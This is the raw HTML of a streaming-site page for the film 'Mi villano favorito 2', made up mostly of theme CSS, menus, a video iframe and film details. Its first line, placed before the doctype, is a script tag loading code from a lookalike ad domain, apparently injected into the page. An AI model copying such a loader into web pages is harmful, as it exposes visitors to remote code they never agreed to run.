

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/mi-villano-favorito-2/
body_size: 16042
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Mi villano favorito 2 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/mi-villano-favorito-2/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-2044 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="2044" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=2044&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/fOipappvgVtUbbHOtmCkHzcwJjC.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Mi villano favorito 2</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/mi-villano-favorito-2/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/mi-villano-favorito-2/&amp;text=Mi villano favorito 2&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/mi-villano-favorito-2/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">6.9</span>
                        </div>
                    </div>
                    <span class="Date">2013</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">1h 38m</span>
                    <span class="Views AAIco-remove_red_eye">295</span>
                </div>

                 

                <div class="Description">
